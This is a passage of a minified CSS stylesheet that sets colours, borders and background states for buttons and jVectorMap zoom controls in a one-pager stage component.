.jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
	background-image:none
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta)[disabled]:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).disabled:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled].focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta)[disabled]:hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,fieldset[disabled] .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
	background-color:#fff;
	border-color:#838a92
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta) .badge,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta) .badge {
	color:#fff;
	background-color:#303c49
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta) .link:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta) .link:before {
	color:#e40045
}
@media (min-width:768px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta) {
		color:#fff;
		background-color:#303c49;
		border-color:#838a92
	}
